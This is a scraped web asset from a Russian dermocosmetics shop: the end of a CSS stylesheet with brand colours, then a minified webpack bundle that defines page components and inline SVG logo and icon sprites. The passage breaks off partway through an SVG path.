    padding: calc(var(--gs) + 2px) var(--gs);
    margin-top: var(--gs);
}
.brands-preview__all:hover {
    opacity: .8;
    color: #fff;
}
.brands-preview__all--eau-thermale-avene {
    background: #FF887D;
}
.brands-preview__all--ducray {
    background: #007C9E;
}
.brands-preview__all--klorane {
    background: #006443;
}
.brands-preview__all--a-derma {
    background: #c2d450;
}
.brands-preview__all--oral-care {
    background: #81b835;
}
.brands-preview__text {
    margin-bottom: calc(var(--gs) * 5);
}

.brands-preview__row {
    margin-top: calc(var(--gs) * 3);
    margin-bottom: 0;
    align-items: flex-start;
    flex-direction: column;
}

.brands-preview__row a + a {
    margin-top: 24px;
}

.brands-preview__row a {
    color: #000000;
    font-weight: 700;
}

.footer-main__contacts {
    max-width: 225px;
    margin-left: auto;
    text-align: right;
}

@media (min-width: 1024px) {
    .catalog-brands-mb {
        display: none;
    }
}
/* header.menu.brands - FINISH */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/catalog.80a2.js?1762956436217213
body_size: 39731
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[33,1,3,9],{"+M+D":function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("IylO");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="breadcrumbs",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},"+V8L":function(t,e,n){},"/CpH":function(t,e,n){},"/Ots":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=(n("tAUI"),n("Y6Zu"),n("kdKi"),n("T4Im")),i=n("7801");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function l(){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=h(t)););return t}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var b,m,v,g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(d,e);var n,r,a,s=p(d);function d(){return c(this,d),s.apply(this,arguments)}return n=d,(r=[{key:"initElements",value:function(){this.elements={$spinner:t(".spinner",this.$block)}}},{key:"init",value:function(t){l(h(d.prototype),"init",this).call(this,t),this.setSpinner(),this.setChangeHandler()}},{key:"setSpinner",value:function(){new i.a(this.elements.$spinner).init()}},{key:"setChangeHandler",value:function(){Object(o.e)(this.$block)}}])&&u(n.prototype,r),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),d}(r.a);b=g,v="product-quick-view",(m=y(m="className"))in b?Object.defineProperty(b,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):b[m]=v}).call(this,n("+2Rf"))},"/lAN":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-klorane_logo",use:"icon-klorane_logo-usage",viewBox:"0 0 119.99 34.69",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 119.99 34.69" id="icon-klorane_logo">\n  <defs>\n    <style>\n      #icon-klorane_logo .klorane-logo-fill-1 {\n        fill: #00643d;\n      }\n\n      #icon-klorane_logo .klorane-logo-fill-2 {\n        fill: #fff;\n      }\n\n      #icon-klorane_logo .klorane-logo-fill-3 {\n        fill: #231f20;\n      }\n    </style>\n  </defs>\n  <g>\n    <g>\n      <g>\n        <rect class="klorane-logo-fill-1" y="6.4" width="119.99" height="21.31" />\n        <g>\n          <path class="klorane-logo-fill-2" d="M24.19,21.53v-.21c.21,0,.34,0,.34-.22s-2.2-3.19-2.47-3.61L20.31,19v2c0,.16.06.28.5.31v.21H17.13v-.21c.45,0,.5-.15.5-.31V13.12c0-.15-.05-.27-.5-.31v-.2h3.68v.2c-.44,0-.5.16-.5.31v3.05h.13c1.43-1.32,3.5-3,3.5-3.14s-.12-.2-.32-.22v-.2h4.54v.2c-.46,0-.56.17-1,.55l-3.09,2.52,3.64,5.17a.56.56,0,0,0,.57.27v.21Z" />\n          <path class="klorane-logo-fill-2" d="M33.21,19.46h6.15c.2,0,.27-.09.32-.48h.22v3h-.22c0-.35-.12-.43-.32-.43H30v-.21c.45,0,.51-.15.51-.31V13.12c0-.15-.06-.27-.51-.31v-.2h3.68v.2c-.44,0-.5.16-.5.31Z" />\n          <path class="klorane-logo-fill-2" d="M45.79,14.58c1.56,0,2.94.89,2.94,2.49s-1.38,2.49-2.94,2.49-2.93-.9-2.93-2.49,1.38-2.49,2.93-2.49m0-2.07c-3,0-5.57,1.59-5.57,4.56s2.54,4.56,5.57,4.56,5.58-1.6,5.58-4.56-2.53-4.56-5.58-4.56" />\n          <path class="klorane-logo-fill-2" d="M56.7,14.51h3c1.06,0,1.38.44,1.38.93s-.32.93-1.38.93h-3Zm0,3.66h1.75c.23.35,2.12,2.69,2.12,2.84s-.14.29-.39.31v.21H63.9v-.21a.6.6,0,0,1-.52-.31L61.27,18.2c1.48-.39,2.56-1.22,2.56-2.78,0-1.93-1.13-2.81-3.77-2.81H53.52v.2c.44,0,.5.16.5.31V21c0,.16-.06.28-.5.31v.21H57.2v-.21c-.45,0-.5-.15-.5-.31Z" />\n          <path class="klorane-logo-fill-2" d="M71.33,14.2l1.73,4H69.74Zm2.2,5.39c.07.22.61,1.46.61,1.52s-.09.19-.34.21v.21h3.52v-.21c-.22,0-.32-.1-.5-.51-1.11-2.58-3.31-7.64-3.31-7.78s.13-.2.32-.22v-.2H69.17v.2c.16,0,.36.06.36.17s-3,7.56-3.18,8a.53.53,0,0,1-.47.39v.21H69v-.21c-.24,0-.32-.07-.32-.17a15.61,15.61,0,0,1,.57-1.56Z" />\n          <path class="klorane-logo-fill-2" d="M80,13.12c0-.15,0-.27-.5-.31v-.2h4.31v.2c-.41,0-.5.12-.5.23s3.09,3.3,4.34,4.6V13.12c0-.2-.15-.29-.38-.31v-.2h3.27v.2c-.44,0-.5.16-.5.31V21c0,.16.06.28.5.31v.21H87.15v-.21c.32,0,.41-.07.41-.18s-.45-.45-5.16-5.44V21c0,.16,0,.28.5.31v.21H79.5v-.21c.45,0,.5-.15.5-.31Z" />\n          <path class="klorane-logo-fill-2" d="M100.66,18.27h-.22a.47.47,0,0,0-.53-.39H96.58v1.58h5.74c.2,0,.27-.09.32-.51h.22v2.94h-.22c0-.28-.12-.36-.32-.36H93.4v-.21c.45,0,.5-.15.5-.31V13.12c0-.15-.05-.27-.5-.31v-.2h8.92c.2,0,.27-.08.32-.47h.22v2.95h-.22c0-.39-.12-.48-.32-.48H96.58V16h3.33a.47.47,0,0,0,.53-.39h.22Z" />\n        </g>\n        <g>\n          <polygon class="klorane-logo-fill-1" points="17.66 3.07 17.66 0.02 18.09 0.02 18.09 2.71 19.29 2.71 19.29 3.07 17.66 3.07" />\n          <path class="klorane-logo-fill-1" d="M26.2,1.92h-.95L25.61,1a1.75,1.75,0,0,0,.12-.37h0a2.27,2.27,0,0,0,.12.38Zm.93,1.15L25.88,0H25.6L24.37,3.07h.43l.3-.8h1.25l.32.8Z" />\n          <path class="klorane-logo-fill-1" d="M33.33.39c.38,0,.55.18.55.46a.49.49,0,0,1-.52.48H33V.39Zm1.21,1.78a.75.75,0,0,0-.63-.73h0a.68.68,0,0,0,.43-.66A.78.78,0,0,0,33.47,0h-.93V3.07h.87c.84,0,1.13-.48,1.13-.9m-.46,0c0,.31-.24.53-.67.53H33v-1h.46c.4,0,.65.2.65.48" />\n          <path class="klorane-logo-fill-1" d="M42.63,1.56a1.14,1.14,0,1,1-2.28,0,1.14,1.14,0,1,1,2.28,0m-2.74,0a1.55,1.55,0,0,0,.5,1.17,1.67,1.67,0,0,0,1.1.38,1.72,1.72,0,0,0,1.14-.41,1.59,1.59,0,0,0,.47-1.15A1.59,1.59,0,0,0,42.7.48,1.65,1.65,0,0,0,41.49,0a1.63,1.63,0,0,0-1.15.44,1.53,1.53,0,0,0-.45,1.13" />\n          <path class="klorane-logo-fill-1" d="M50,.91a.59.59,0,0,1-.62.56h-.32V.39h.31c.46,0,.63.24.63.52m.81,2.16a9.92,9.92,0,0,0-1-1.39h0a.87.87,0,0,0,.61-.82c0-.46-.31-.84-1.09-.84h-.73V3.07h.43V1.81h.33c.13,0,.41.48.92,1.26Z" />\n          <path class="klorane-logo-fill-1" d="M57.74,1.92H56.8L57.15,1a2.78,2.78,0,0,0,.13-.37h0c0,.1.07.23.13.38Zm.94,1.15L57.42,0h-.27L55.91,3.07h.43l.3-.8h1.25l.32.8Z" />\n          <polygon class="klorane-logo-fill-1" points="65.73 0.39 64.83 0.39 64.83 3.07 64.39 3.07 64.39 0.39 63.47 0.39 63.47 0.02 65.86 0.02 65.73 0.39" />\n          <path class="klorane-logo-fill-1" d="M73.56,1.56a1.14,1.14,0,1,1-2.28,0,1.14,1.14,0,1,1,2.28,0m-2.74,0a1.52,1.52,0,0,0,.5,1.17,1.67,1.67,0,0,0,1.1.38,1.72,1.72,0,0,0,1.14-.41A1.59,1.59,0,0,0,74,1.56a1.59,1.59,0,0,0-.4-1.08A1.65,1.65,0,0,0,72.42,0a1.63,1.63,0,0,0-1.15.44,1.53,1.53,0,0,0-.45,1.13" />\n          <rect class="klorane-logo-fill-1" x="79.57" y="0.02" width="0.43" height="3.05" />\n          <path class="klorane-logo-fill-1" d="M87.09.91a.59.59,0,0,1-.62.56h-.31V.39h.3c.46,0,.63.24.63.52m.82,2.16a8.76,8.76,0,0,0-1-1.39h0a.87.87,0,0,0,.61-.82c0-.46-.3-.84-1.08-.84h-.73V3.07h.43V1.81h.32c.13,0,.41.48.92,1.26Z" />\n          <polygon class="klorane-logo-fill-1" points="93.31 3.07 93.31 0.02 94.95 0.02 94.81 0.39 93.74 0.39 93.74 1.33 94.8 1.33 94.8 1.69 93.74 1.69 93.74 2.71 94.96 2.71 94.96 3.07 93.31 3.07" />\n          <path class="klorane-logo-fill-1" d="M101.28,3.12a1.65,1.65,0,0,1-.92-.26l.19-.32a1.27,1.27,0,0,0,.71.22c.28,0,.61-.12.61-.42,0-.5-.78-.6-1.17-1a.75.75,0,0,1-.22-.55c0-.43.35-.78,1-.78a1.76,1.76,0,0,1,.74.15V.56a1.51,1.51,0,0,0-.72-.2c-.29,0-.54.12-.54.38,0,.64,1.41.64,1.41,1.56,0,.49-.46.82-1,.82" />\n        </g>\n        <g>\n          <path class="klorane-logo-fill-3" d="M23.86,32.35c0-.23,0-.46,0-.69l0-.68.25,0h1.11l.25,0a1.25,1.25,0,0,1,.26.07.87.87,0,0,1,.23.16.92.92,0,0,1,.17.25,1,1,0,0,1,.06.37,1,1,0,0,1-.15.57,1.08,1.08,0,0,1-.37.34,1.56,1.56,0,0,1-.47.17,3.77,3.77,0,0,1-.44,0H24.5l-.21,0v.29c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69Zm.43.4a1.58,1.58,0,0,0,.38,0,1.37,1.37,0,0,0,.34,0,.9.9,0,0,0,.32-.13.78.78,0,0,0,.24-.27,1,1,0,0,0,.09-.44,1,1,0,0,0-.06-.38.55.55,0,0,0-.18-.22.78.78,0,0,0-.28-.11,2.05,2.05,0,0,0-.37,0h-.48Z" />\n          <path class="klorane-logo-fill-3" d="M30.41,32.7V31.54a5.22,5.22,0,0,0,0-.56l.11,0h.11a.47.47,0,0,0,.16,0c0,.12,0,.27,0,.44s0,.36,0,.55,0,.4,0,.61,0,.4,0,.6a1.83,1.83,0,0,1-.11.64,1.2,1.2,0,0,1-.29.47,1.27,1.27,0,0,1-.47.3,1.83,1.83,0,0,1-.64.1A1.61,1.61,0,0,1,28,34.33a1.56,1.56,0,0,1-.36-1.14c0-.17,0-.31,0-.44s0-.26,0-.4c0-.3,0-.56,0-.79s0-.42,0-.58l.14,0H28l.11,0c0,.08,0,.18,0,.3s0,.27,0,.43,0,.33,0,.51v1c0,.13,0,.26,0,.38a1.42,1.42,0,0,0,.11.35.72.72,0,0,0,.2.29,1.08,1.08,0,0,0,.33.2,1.77,1.77,0,0,0,.5.07,1.16,1.16,0,0,0,.49-.09.87.87,0,0,0,.33-.22,1.16,1.16,0,0,0,.2-.32,1.51,1.51,0,0,0,.1-.38c0-.13,0-.26,0-.39Z" />\n          <path class="klorane-logo-fill-3" d="M32.62,32.35c0-.23,0-.46,0-.69l0-.68.3,0h.91a1.87,1.87,0,0,1,.42,0,1.11,1.11,0,0,1,.35.14.75.75,0,0,1,.24.26.79.79,0,0,1,.09.4.83.83,0,0,1-.11.43,1.05,1.05,0,0,1-.28.31,1.22,1.22,0,0,1-.36.18,1.56,1.56,0,0,1-.34.09c.05.05.1.13.18.22s.16.2.25.32l.28.36.29.36.26.31a2.53,2.53,0,0,0,.2.22h-.63l-.24-.33L34,33.81l-.4-.51c-.14-.16-.26-.31-.37-.42h-.2v.38c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69Zm.44.3.16,0h.19a1.37,1.37,0,0,0,.34,0,.79.79,0,0,0,.33-.13.68.68,0,0,0,.34-.64.69.69,0,0,0-.07-.34.7.7,0,0,0-.2-.22.81.81,0,0,0-.27-.11,1.33,1.33,0,0,0-.28,0h-.31l-.2,0c0,.2,0,.39,0,.58s0,.38,0,.57Z" />\n          <path class="klorane-logo-fill-3" d="M36.69,31.66l0-.68.48,0h.94l.47,0a.81.81,0,0,0,0,.16.92.92,0,0,0,0,.16l-.31,0-.29,0-.34,0h-.45c0,.11,0,.22,0,.32s0,.22,0,.35v.7h.42l.34,0h.29l.24,0a.86.86,0,0,0,0,.16.81.81,0,0,0,0,.16l-.32,0h-1v1.27c0,.13,0,.23,0,.3h.77l.36,0,.3,0a.19.19,0,0,0,0,.08v.08a.53.53,0,0,0,0,.14H36.66l0-.67c0-.23,0-.46,0-.69v-.91C36.7,32.11,36.7,31.88,36.69,31.66Z" />\n          <path class="klorane-logo-fill-3" d="M42.52,32.35c0-.24,0-.47,0-.69l0-.68.29,0h.84A3,3,0,0,1,44,31a1.6,1.6,0,0,1,.35.12.64.64,0,0,1,.25.24.7.7,0,0,1,.09.37.79.79,0,0,1-.25.62,1.37,1.37,0,0,1-.64.31h0a1.25,1.25,0,0,1,.74.23.79.79,0,0,1,.28.66,1,1,0,0,1-.13.5,1,1,0,0,1-.32.33,1.25,1.25,0,0,1-.43.17,2.42,2.42,0,0,1-.47,0h-1l0-.67c0-.23,0-.46,0-.69Zm.72.26a2.46,2.46,0,0,0,.37,0,1,1,0,0,0,.32-.13.51.51,0,0,0,.23-.23.7.7,0,0,0,.09-.37.66.66,0,0,0-.08-.34.58.58,0,0,0-.2-.21.77.77,0,0,0-.28-.09,1.53,1.53,0,0,0-.3,0h-.24l-.17,0c0,.17,0,.34,0,.5s0,.34,0,.51v.4Zm-.29.73c0,.18,0,.36,0,.54s0,.35,0,.53l.24,0h.28a.92.92,0,0,0,.33-.06.77.77,0,0,0,.27-.17.92.92,0,0,0,.19-.28,1.12,1.12,0,0,0,.07-.38.68.68,0,0,0-.09-.37A.51.51,0,0,0,44,33a1.24,1.24,0,0,0-.37-.12,3.43,3.43,0,0,0-.48,0H43Z" />\n          <path class="klorane-logo-fill-3" d="M46.3,32.81a2.09,2.09,0,0,1,.15-.81,1.69,1.69,0,0,1,1-1,2.53,2.53,0,0,1,1.6,0,1.69,1.69,0,0,1,1,1,2.09,2.09,0,0,1,.15.81,2,2,0,0,1-.15.8,1.6,1.6,0,0,1-.41.6,1.63,1.63,0,0,1-.63.36,2.73,2.73,0,0,1-1.6,0,1.63,1.63,0,0,1-.63-.36,1.6,1.6,0,0,1-.41-.6A2,2,0,0,1,46.3,32.81Zm3.46,0a2.13,2.13,0,0,0-.12-.76,1.26,1.26,0,0,0-.31-.53,1.11,1.11,0,0,0-.46-.31,1.73,1.73,0,0,0-1.16,0,1.21,1.21,0,0,0-.47.31,1.52,1.52,0,0,0-.31.53,2.39,2.39,0,0,0-.11.76,2.44,2.44,0,0,0,.11.76,1.61,1.61,0,0,0,.31.53,1.33,1.33,0,0,0,.47.31,1.73,1.73,0,0,0,1.16,0,1.21,1.21,0,0,0,.46-.31,1.33,1.33,0,0,0,.31-.53A2.16,2.16,0,0,0,49.76,32.81Z" />\n          <path class="klorane-logo-fill-3" d="M52.39,31.25H51.8l-.3,0-.25,0a.55.55,0,0,0,0-.17.61.61,0,0,0,0-.16l.69,0H53.3L54,31a.67.67,0,0,0,0,.17.55.55,0,0,0,0,.16l-.25,0-.3,0h-.59c0,.37,0,.73,0,1.1v.91c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69v-.91C52.4,32,52.4,31.62,52.39,31.25Z" />\n          <path class="klorane-logo-fill-3" d="M58,34.62h-.56c0-.08-.06-.18-.1-.29s-.09-.24-.14-.36-.1-.26-.16-.39l-.15-.36H55.54l-.31.78c-.09.25-.16.46-.2.62h-.39c.28-.62.56-1.23.83-1.84s.55-1.24.83-1.87h.1c.08.2.17.43.27.66l.3.73c.11.24.21.48.31.72s.2.47.29.68l.24.55ZM55.64,33h1.17l-.59-1.34Z" />\n          <path class="klorane-logo-fill-3" d="M61.13,33.25l-1.38-1.48c0,.1,0,.23,0,.4v1.3c0,.12,0,.24,0,.37s0,.24,0,.34,0,.2,0,.28a1.32,1.32,0,0,0,0,.16H59.4a1.25,1.25,0,0,0,0-.19c0-.1,0-.21,0-.35s0-.27,0-.43l0-.47c0-.15,0-.3,0-.45V31.46c0-.25,0-.43,0-.55h.08l.7.75c.24.27.49.53.73.79l.69.74c.21.23.4.43.57.59v-.72c0-.37,0-.74,0-1.09s0-.68,0-1a.68.68,0,0,0,.19,0,.53.53,0,0,0,.16,0c0,.08,0,.19,0,.35s0,.32,0,.5,0,.35,0,.52,0,.3,0,.4v1.47c0,.11,0,.21,0,.3v.17h-.08C62,34.22,61.59,33.74,61.13,33.25Z" />\n          <path class="klorane-logo-fill-3" d="M64.4,31.66l0-.68.14,0h.25l.13,0,0,.68c0,.23,0,.46,0,.69v.91c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69v-.91C64.41,32.12,64.41,31.89,64.4,31.66Z" />\n          <path class="klorane-logo-fill-3" d="M69.32,34.5l-.25.09-.32.07a2.49,2.49,0,0,1-1.15-.09,1.74,1.74,0,0,1-.62-.36,1.71,1.71,0,0,1-.4-.6,2,2,0,0,1-.14-.8,2.09,2.09,0,0,1,.14-.81,1.69,1.69,0,0,1,1-1,2.28,2.28,0,0,1,.8-.13,2.51,2.51,0,0,1,.64.07,4,4,0,0,1,.52.17.52.52,0,0,0-.07.2c0,.09,0,.16-.05.22h0a.7.7,0,0,0-.15-.15,1.39,1.39,0,0,0-.22-.15,1.1,1.1,0,0,0-.29-.12,1,1,0,0,0-.35-.05,1.61,1.61,0,0,0-.58.1,1.11,1.11,0,0,0-.46.31,1.26,1.26,0,0,0-.31.53,2.13,2.13,0,0,0-.12.76,2.16,2.16,0,0,0,.12.76,1.33,1.33,0,0,0,.31.53,1.21,1.21,0,0,0,.46.31,1.61,1.61,0,0,0,.58.1,1.36,1.36,0,0,0,.36,0l.29-.11a2.8,2.8,0,0,0,.25-.14l.18-.14,0,0,0,.31Z" />\n          <path class="klorane-logo-fill-3" d="M73.8,34.62h-.56c0-.08-.06-.18-.1-.29s-.09-.24-.14-.36-.1-.26-.16-.39l-.15-.36H71.35L71,34c-.09.25-.16.46-.2.62h-.39c.28-.62.56-1.23.83-1.84s.55-1.24.83-1.87h.1c.08.2.17.43.27.66l.3.73c.11.24.21.48.31.72s.2.47.29.68l.24.55ZM71.45,33h1.17L72,31.63Z" />\n          <path class="klorane-logo-fill-3" d="M75.24,31.66l0-.68.14,0h.25l.13,0,0,.68c0,.23,0,.46,0,.69,0,.45,0,.83,0,1.16s0,.62,0,.88h.72a6.88,6.88,0,0,0,.74-.06.55.55,0,0,0,0,.16.44.44,0,0,0,0,.14h-2l0-.67c0-.22,0-.45,0-.69v-.91C75.25,32.12,75.25,31.89,75.24,31.66Z" />\n          <path class="klorane-logo-fill-3" d="M83.66,34.5l-.25.09-.33.07a2.22,2.22,0,0,1-.37,0,2.45,2.45,0,0,1-.78-.12,1.7,1.7,0,0,1-.61-.36,1.58,1.58,0,0,1-.4-.6,2,2,0,0,1-.15-.8,2.09,2.09,0,0,1,.15-.81,1.53,1.53,0,0,1,.41-.59A1.68,1.68,0,0,1,82,31a2.37,2.37,0,0,1,.81-.13,2.56,2.56,0,0,1,.64.07,4.35,4.35,0,0,1,.51.17.77.77,0,0,0-.07.2c0,.09,0,.16,0,.22h0a2.11,2.11,0,0,0-.15-.15l-.22-.15a1.26,1.26,0,0,0-.29-.12,1,1,0,0,0-.35-.05,1.57,1.57,0,0,0-.58.1,1.21,1.21,0,0,0-.47.31,1.52,1.52,0,0,0-.31.53,2.39,2.39,0,0,0-.11.76,2.44,2.44,0,0,0,.11.76,1.61,1.61,0,0,0,.31.53,1.33,1.33,0,0,0,.47.31,1.57,1.57,0,0,0,.58.1,1.29,1.29,0,0,0,.35,0,2.09,2.09,0,0,0,.3-.11l.24-.14.19-.14,0,0,0,.31Z" />\n          <path class="klorane-logo-fill-3" d="M88.14,34.62h-.56c0-.08-.06-.18-.11-.29a2.67,2.67,0,0,0-.14-.36l-.15-.39c-.06-.12-.1-.25-.15-.36H85.69c-.12.27-.22.53-.31.78s-.16.46-.21.62h-.39c.29-.62.57-1.23.84-1.84l.82-1.87h.1c.09.2.18.43.28.66l.3.73c.1.24.2.48.31.72s.2.47.29.68l.24.55A3.25,3.25,0,0,0,88.14,34.62ZM85.79,33H87l-.58-1.34Z" />\n          <path class="klorane-logo-fill-3" d="M89.59,32.35c0-.23,0-.46,0-.69l0-.68.3,0h.91a1.87,1.87,0,0,1,.42,0,1.29,1.29,0,0,1,.36.14.72.72,0,0,1,.23.26.79.79,0,0,1,.09.4.83.83,0,0,1-.11.43,1.05,1.05,0,0,1-.28.31,1.29,1.29,0,0,1-.35.18,1.81,1.81,0,0,1-.35.09c0,.05.1.13.18.22s.16.2.25.32.19.23.28.36l.29.36.26.31a2.53,2.53,0,0,0,.2.22H91.6l-.24-.33L91,33.81l-.4-.51c-.14-.16-.26-.31-.37-.42H90v.38c0,.24,0,.47,0,.69l0,.67h-.52l0-.67c0-.22,0-.45,0-.69Zm.44.3.16,0h.19a1.37,1.37,0,0,0,.34,0,.79.79,0,0,0,.33-.13.68.68,0,0,0,.34-.64.69.69,0,0,0-.07-.34.7.7,0,0,0-.2-.22.81.81,0,0,0-.27-.11,1.33,1.33,0,0,0-.28,0h-.31l-.2,0c0,.2,0,.39,0,.58s0,.38,0,.57Z" />\n          <path class="klorane-logo-fill-3" d="M93.66,31.66l0-.68.48,0h.94l.48,0a.78.78,0,0,0,0,.16,1,1,0,0,0,0,.16l-.31,0-.3,0-.34,0h-.45c0,.11,0,.22,0,.32s0,.22,0,.35v.4c0,.13,0,.23,0,.3h.41l.34,0h.29l.24,0a.86.86,0,0,0,0,.16.81.81,0,0,0,0,.16l-.32,0h-1s0,.07,0,.11v1.16c0,.13,0,.23,0,.3h.77l.36,0,.3,0a.19.19,0,0,0,0,.08v.08a.53.53,0,0,0,0,.14H93.63l0-.67c0-.23,0-.46,0-.69v-.91C93.67,32.11,93.67,31.88,93.66,31.66Z" />\n        </g>\n      </g>\n    </g>\n  </g>\n</symbol>'});a.a.add(c)},"/nrG":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_child",use:"icon-category_child-usage",viewBox:"0 0 20.03 15",content:'<symbol viewBox="0 0 20.03 15" id="icon-category_child">\n  <path d="M2778.41,2336.83a3.5,3.5,0,0,0,3.59-3.22,3.309,3.309,0,0,0-.99-2.56,3.67,3.67,0,0,0-2.59-1.06h-0.01a3.5,3.5,0,0,0-3.62,3.42,3.441,3.441,0,0,0,.26,1.28c-0.06,0-.12-0.01-0.18-0.01h-3.67c-0.71,0-1.42-.01-2.12,0a4.258,4.258,0,0,0-.94.13,3.183,3.183,0,0,0-2.43,2.85,3,3,0,0,0,.73,2.21v0.59c-0.67,0-1.33,0-2,.01a3.07,3.07,0,0,0-.77.09,2.211,2.211,0,0,0-1.4,1.04,2.089,2.089,0,0,0-.2,1.67,2.327,2.327,0,0,0,2.31,1.58q2.16,0.015,4.32,0a2.909,2.909,0,0,0,.89-0.14,2,2,0,0,0,1.45-1.95v-0.35q0.015-.675,0-1.35h2.4c0.08,0.26.16,0.53,0.23,0.79l0.25,0.87c0.08,0.27.16,0.55,0.26,0.83a2.233,2.233,0,0,0,2.14,1.46,2.5,2.5,0,0,0,.66-0.09,2.139,2.139,0,0,0,1.6-2.6c-0.17-.63-0.36-1.26-0.54-1.89-0.09-.31-0.18-0.61-0.27-0.92a3.023,3.023,0,0,0,.43-2.17,3.062,3.062,0,0,0-.15-0.54,3.163,3.163,0,0,0,.32.03h0.04Zm0-5.48h0.01a2.238,2.238,0,0,1,1.55.64,2.018,2.018,0,0,1,.59,1.55,2.116,2.116,0,0,1-2.16,1.92h-0.01a2.152,2.152,0,0,1-1.53-.59,1.966,1.966,0,0,1-.63-1.46A2.1,2.1,0,0,1,2778.41,2331.35Zm-1.82,12.25a0.858,0.858,0,0,1-1.06-.5c-0.08-.24-0.15-0.49-0.22-0.73l-0.25-.88c-0.1-.36-0.21-0.72-